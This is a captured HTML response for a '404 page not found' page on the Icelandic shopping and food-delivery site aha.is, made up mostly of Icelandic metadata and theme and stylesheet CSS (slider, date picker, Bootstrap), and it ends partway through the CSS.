

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aha.is/na-u-forskoti-3-4-ara
body_size: 143139
content:
<!doctype html>
<html data-n-head-ssr lang="is" data-color-scheme="LIGHT" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22is%22%7D,%22data-color-scheme%22:%7B%22ssr%22:%22AHA_THEME_COLOR%22%7D%7D">
  <head >
    <title>404 Síða fannst ekki | na u forskoti</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" http-equiv="X-UA-Compatible" content="IE=edge"><meta data-n-head="ssr" name="viewport" content="viewport-fit=cover, width=device-width,initial-scale=1.0, maximum-scale=1"><meta data-n-head="ssr" http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"><meta data-n-head="ssr" http-equiv="Pragma" content="no-cache"><meta data-n-head="ssr" http-equiv="Expires" content="0"><meta data-n-head="ssr" data-hid="description" name="description" content="Allt sem hugurinn girnist á einum stað. Veitingar, tilboð, matvara og verslanir í tölvunni eða í appinu. Heil verslunarmiðstöð og mathöll í vasanum."><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="404 Síða fannst ekki | na u forskoti"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="/_nuxt/img/aha-front_page.fee7824.png"><meta data-n-head="ssr" data-hid="og:image:type" property="og:image:type" content="image/png"><meta data-n-head="ssr" data-hid="og:image:alt" property="og:image:alt" content="logo"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="Allt sem hugurinn girnist á einum stað. Veitingar, tilboð, matvara og verslanir í tölvunni eða í appinu. Heil verslunarmiðstöð og mathöll í vasanum."><meta data-n-head="ssr" data-hid="twitter:title" name="twitter:title" content="404 Síða fannst ekki | na u forskoti"><meta data-n-head="ssr" data-hid="twitter:description" name="twitter:description" content="Allt sem hugurinn girnist á einum stað. Veitingar, tilboð, matvara og verslanir í tölvunni eða í appinu. Heil verslunarmiðstöð og mathöll í vasanum."><meta data-n-head="ssr" data-hid="twitter:card" name="twitter:card" content="summary_large_image"><meta data-n-head="ssr" data-hid="twitter:image" name="twitter:image" content="/_nuxt/img/aha-front_page.fee7824.png"><meta data-n-head="ssr" data-hid="twitter:image:alt" name="twitter:image:alt" content="logo"><meta data-n-head="ssr" data-hid="apple-mobile-web-app-capable" name="apple-mobile-web-app-capable" content="yes"><meta data-n-head="ssr" data-hid="apple-mobile-web-app-status-bar-style" name="apple-mobile-web-app-status-bar-style" content="black"><link data-n-head="ssr" data-hid="image/x-icon" rel="icon" type="image/x-icon" href="/favicon.ico?v=2"><link data-n-head="ssr" data-hid="apple-touch-icon" rel="apple-touch-icon" href="https://images.aha.is/image/upload/assets/square_logo.png"><style data-n-head="ssr" data-hid="theme-color-list" type="text/css">:root[data-color-scheme="DARK"] {
    --backgroundColor: #272829 !important;
--backgroundColorRGB: 39, 40, 41 !important;
--highlightBackgroundColor: #303134 !important;
--highlightBackgroundColorRGB: 48, 49, 52 !important;
--backgroundContrastColor: #ededed !important;
--backgroundContrastColorRGB: 237, 237, 237 !important;
--primaryColor: #2887be !important;
--successColor: #44a18d !important;
--textColor: #e8eaed !important;
--btnPrimaryBackgroundColor: #303134 !important;
--borderLightGreyColor: #3c4043 !important;
--linkGreyColor: #969ba1 !important;
--boxShadow: rgba(0, 0, 0, 0.2) !important;
--boxShadowLighter: var(--boxShadow) !important;
--appSkeletonColor: linear-gradient(to right, #383638, #505050, #383638) 50% 50% !important;
--borderGreyColor: #3c4043 !important;
--wildSandColor: var(--highlightBackgroundColor) !important;
--athensGrayColor: #333437 !important;
--primaryLightColor: #41464c !important;
--secondaryColor: #444548 !important;
--galleryColor: #4a4c4f !important;
--svgIconColor: invert(88%) sepia(7%) saturate(171%) hue-rotate(173deg) brightness(90%) contrast(88%) !important;
--alabastereColor: #36373a !important;
--gray: #c8cfd6 !important;
--cardColor: var(--highlightBackgroundColor) !important;
--lightYellowColor: #645d3c !important;
--blackSqueezeColor: #214d4d !important;
--textLightColor: #e8eaed !important;
--stTropazColor: #7f919e !important;
--hoverColor: #595e63 !important;
--primaryLightSurfaceColor: #627672 !important;
--colorScheme: dark !important;
--dropdownActiveColor: #364441 !important;
--closeColor: #8e6f74 !important;

    }
:root[data-color-scheme="LIGHT"] {
    --backgroundColor: #ffffff !important;
--backgroundColorRGB: 255, 255, 255 !important;
--highlightBackgroundColor: #f4f4f4 !important;
--highlightBackgroundColorRGB: 244, 244, 244 !important;
--backgroundContrastColor: #1a1a1a !important;
--backgroundContrastColorRGB: 26, 26, 26 !important;
--primaryColor: #4ea9df !important;
--successColor: #2abb9b !important;
--textColor: #303133 !important;
--btnPrimaryBackgroundColor: #f6f6f6 !important;
--borderLightGreyColor: #ededed !important;
--linkGreyColor: #8d8d8f !important;
--boxShadow: rgba(48, 49, 51, 0.1) !important;
--boxShadowLighter: var(--borderLightGreyColor) !important;
--appSkeletonColor: linear-gradient(to right, var(--greyColor), rgba(252, 252, 252, 0.4), var(--greyColor)) 50% 50% !important;
--borderGreyColor: #dadada !important;
--wildSandColor: #f5f5f5 !important;
--athensGrayColor: #fafbfc !important;
--primaryLightColor: #dbeefa !important;
--secondaryColor: #303133 !important;
--svgIconColor: unset !important;
--cardColor: #fff !important;
--hoverColor: var(--highlightBackgroundColor) !important;
--dropdownActiveColor: #e9f8f5 !important;
--closeColor: #f9c0ca !important;
--colorScheme: light !important;

    }

  :root[data-color-scheme="SYSTEM"] {
    --backgroundColor: #ffffff !important;
--backgroundColorRGB: 255, 255, 255 !important;
--highlightBackgroundColor: #f4f4f4 !important;
--highlightBackgroundColorRGB: 244, 244, 244 !important;
--backgroundContrastColor: #1a1a1a !important;
--backgroundContrastColorRGB: 26, 26, 26 !important;
--primaryColor: #4ea9df !important;
--successColor: #2abb9b !important;
--textColor: #303133 !important;
--btnPrimaryBackgroundColor: #f6f6f6 !important;
--borderLightGreyColor: #ededed !important;
--linkGreyColor: #8d8d8f !important;
--boxShadow: rgba(48, 49, 51, 0.1) !important;
--boxShadowLighter: var(--borderLightGreyColor) !important;
--appSkeletonColor: linear-gradient(to right, var(--greyColor), rgba(252, 252, 252, 0.4), var(--greyColor)) 50% 50% !important;
--borderGreyColor: #dadada !important;
--wildSandColor: #f5f5f5 !important;
--athensGrayColor: #fafbfc !important;
--primaryLightColor: #dbeefa !important;
--secondaryColor: #303133 !important;
--svgIconColor: unset !important;
--cardColor: #fff !important;
--hoverColor: var(--highlightBackgroundColor) !important;
--dropdownActiveColor: #e9f8f5 !important;
--closeColor: #f9c0ca !important;
--colorScheme: light !important;

    }

  @media (prefers-color-scheme: dark) {
    :root[data-color-scheme="SYSTEM"] {
    --backgroundColor: #272829 !important;
--backgroundColorRGB: 39, 40, 41 !important;
--highlightBackgroundColor: #303134 !important;
--highlightBackgroundColorRGB: 48, 49, 52 !important;
--backgroundContrastColor: #ededed !important;
--backgroundContrastColorRGB: 237, 237, 237 !important;
--primaryColor: #2887be !important;
--successColor: #44a18d !important;
--textColor: #e8eaed !important;
--btnPrimaryBackgroundColor: #303134 !important;
--borderLightGreyColor: #3c4043 !important;
--linkGreyColor: #969ba1 !important;
--boxShadow: rgba(0, 0, 0, 0.2) !important;
--boxShadowLighter: var(--boxShadow) !important;
--appSkeletonColor: linear-gradient(to right, #383638, #505050, #383638) 50% 50% !important;
--borderGreyColor: #3c4043 !important;
--wildSandColor: var(--highlightBackgroundColor) !important;
--athensGrayColor: #333437 !important;
--primaryLightColor: #41464c !important;
--secondaryColor: #444548 !important;
--galleryColor: #4a4c4f !important;
--svgIconColor: invert(88%) sepia(7%) saturate(171%) hue-rotate(173deg) brightness(90%) contrast(88%) !important;
--alabastereColor: #36373a !important;
--gray: #c8cfd6 !important;
--cardColor: var(--highlightBackgroundColor) !important;
--lightYellowColor: #645d3c !important;
--blackSqueezeColor: #214d4d !important;
--textLightColor: #e8eaed !important;
--stTropazColor: #7f919e !important;
--hoverColor: #595e63 !important;
--primaryLightSurfaceColor: #627672 !important;
--colorScheme: dark !important;
--dropdownActiveColor: #364441 !important;
--closeColor: #8e6f74 !important;

    }
  }
  </style><link rel="preload" href="/_nuxt/5fdabaa.js" as="script"><link rel="preload" href="/_nuxt/a99f465.js" as="script"><style data-vue-ssr-id="c24302ee:0 7a854dce:0 5f618b5e:0 eb2d66e6:0 5c4d7051:0 6bdc76d7:0 bf7fdb62:0 0af2bc5b:0 1fb2deca:0 af9deccc:0 77d14248:0 cdafbdc6:0 24ec13ce:0 332fe267:0 3a3c7019:0 2a755c74:0 0494e146:0 5690be18:0 5139d1e5:0 13cd37e5:0 1601d362:0 54b0f54d:0 c7773ba2:0 0060cce9:0 3dd68dac:0 a7c0c50e:0 0d6e5503:0 28cd8b84:0 391ffaa3:0 7b105234:0 e9ec5b20:0 497a0802:0 0c997052:0 667f2a06:0 c1b529a8:0 17211955:0 2bd07793:0 8d0fc9f8:0 6f819fcc:0 994689d6:0 3dbe0d82:0 8f33aee2:0">.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}
.vdatetime-fade-enter-active,.vdatetime-fade-leave-active{-webkit-transition:opacity .4s;transition:opacity .4s}.vdatetime-fade-enter,.vdatetime-fade-leave-to{opacity:0}.vdatetime-overlay{z-index:999;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);-webkit-transition:opacity .5s;transition:opacity .5s}.vdatetime-popup{z-index:1000;position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:340px;max-width:calc(100% - 30px);-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.3);box-shadow:0 1px 3px 0 rgba(0,0,0,.3);color:#444;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;line-height:1.18;background:#fff;-webkit-tap-highlight-color:rgba(0,0,0,0)}.vdatetime-popup,.vdatetime-popup *{-webkit-box-sizing:border-box;box-sizing:border-box}.vdatetime-popup__header{padding:18px 30px;background:#3f51b5;color:#fff;font-size:32px}.vdatetime-popup__title{margin-bottom:8px;font-size:21px;font-weight:300}.vdatetime-popup__year{font-weight:300;font-size:14px;opacity:.7;cursor:pointer;-webkit-transition:opacity .3s;transition:opacity .3s}.vdatetime-popup__year:hover{opacity:1}.vdatetime-popup__date{line-height:1;cursor:pointer}.vdatetime-popup__actions{padding:0 20px 10px 30px;text-align:right}.vdatetime-popup__actions__button{display:inline-block;border:none;padding:10px 20px;background:transparent;font-size:16px;color:#3f51b5;cursor:pointer;-webkit-transition:color .3s;transition:color .3s}.vdatetime-popup__actions__button:hover{color:#444}.vdatetime-calendar__navigation--next:hover svg path,.vdatetime-calendar__navigation--previous:hover svg path{stroke:#888}.vdatetime-calendar__navigation,.vdatetime-calendar__navigation *{-webkit-box-sizing:border-box;box-sizing:border-box}.vdatetime-calendar__navigation{position:relative;margin:15px 0;padding:0 30px;width:100%}.vdatetime-calendar__navigation--next,.vdatetime-calendar__navigation--previous{position:absolute;top:0;padding:0 5px;width:18px;cursor:pointer}.vdatetime-calendar__navigation--next svg,.vdatetime-calendar__navigation--previous svg{width:8px;height:13px}.vdatetime-calendar__navigation--next svg path,.vdatetime-calendar__navigation--previous svg path{-webkit-transition:stroke .3s;transition:stroke .3s}.vdatetime-calendar__navigation--previous{left:25px}.vdatetime-calendar__navigation--next{right:25px;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.vdatetime-calendar__current--month{text-align:center;text-transform:capitalize}.vdatetime-calendar__month{padding:0 20px;-webkit-transition:height .2s;transition:height .2s}.vdatetime-calendar__month__day,.vdatetime-calendar__month__weekday{display:inline-block;width:14.28571%;line-height:36px;text-align:center;font-size:15px;font-weight:300;cursor:pointer}.vdatetime-calendar__month__day>span,.vdatetime-calendar__month__weekday>span{display:block;width:100%;position:relative;height:0;padding:0 0 100%;overflow:hidden}.vdatetime-calendar__month__day>span>span,.vdatetime-calendar__month__weekday>span>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;border:0;border-radius:50%;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.vdatetime-calendar__month__weekday{font-weight:700}.vdatetime-calendar__month__day:hover>span>span{background:#eee}.vdatetime-calendar__month__day--selected:hover>span>span,.vdatetime-calendar__month__day--selected>span>span{color:#fff;background:#3f51b5}.vdatetime-calendar__month__day--disabled{opacity:.4;cursor:default}.vdatetime-calendar__month__day--disabled:hover>span>span{color:inherit;background:transparent}.vdatetime-time-picker__list::-webkit-scrollbar-thumb{background:#ccc}.vdatetime-time-picker__list::-webkit-scrollbar-track{background:#efefef}.vdatetime-time-picker,.vdatetime-time-picker *{-webkit-box-sizing:border-box;box-sizing:border-box}.vdatetime-time-picker:after{content:"";display:table;clear:both}.vdatetime-time-picker__list{float:left;width:50%;height:305px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.vdatetime-time-picker__list::-webkit-scrollbar{width:3px}.vdatetime-time-picker__with-suffix .vdatetime-time-picker__list{width:33.3%}.vdatetime-time-picker__item{padding:10px 0;font-size:20px;text-align:center;cursor:pointer;-webkit-transition:font-size .3s;transition:font-size .3s}.vdatetime-time-picker__item:hover{font-size:32px}.vdatetime-time-picker__item--selected{color:#3f51b5;font-size:32px}.vdatetime-time-picker__item--disabled{opacity:.4;cursor:default;font-size:20px!important}.vdatetime-year-picker__list::-webkit-scrollbar-thumb{background:#ccc}.vdatetime-year-picker__list::-webkit-scrollbar-track{background:#efefef}.vdatetime-year-picker,.vdatetime-year-picker *{-webkit-box-sizing:border-box;box-sizing:border-box}.vdatetime-year-picker:after{content:"";display:table;clear:both}.vdatetime-year-picker__list{float:left;width:100%;height:305px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.vdatetime-year-picker__list::-webkit-scrollbar{width:3px}.vdatetime-year-picker__item{padding:10px 0;font-size:20px;text-align:center;cursor:pointer;-webkit-transition:font-size .3s;transition:font-size .3s}.vdatetime-year-picker__item:hover{font-size:32px}.vdatetime-year-picker__item--selected{color:#3f51b5;font-size:32px}.vdatetime-year-picker__item--disabled{opacity:.4;cursor:default}.vdatetime-year-picker__item--disabled:hover{color:inherit;background:transparent}.vdatetime-month-picker__list::-webkit-scrollbar-thumb{background:#ccc}.vdatetime-month-picker__list::-webkit-scrollbar-track{background:#efefef}.vdatetime-month-picker,.vdatetime-month-picker *{-webkit-box-sizing:border-box;box-sizing:border-box}.vdatetime-month-picker:after{content:"";display:table;clear:both}.vdatetime-month-picker__list{float:left;width:100%;height:305px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.vdatetime-month-picker__list::-webkit-scrollbar{width:3px}.vdatetime-month-picker__item{padding:10px 0;font-size:20px;text-align:center;cursor:pointer;-webkit-transition:font-size .3s;transition:font-size .3s}.vdatetime-month-picker__item:hover{font-size:32px}.vdatetime-month-picker__item--selected{color:#3f51b5;font-size:32px}.vdatetime-month-picker__item--disabled{opacity:.4;cursor:default}.vdatetime-month-picker__item--disabled:hover{color:inherit;background:transparent}

/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */ /*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0} /*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters 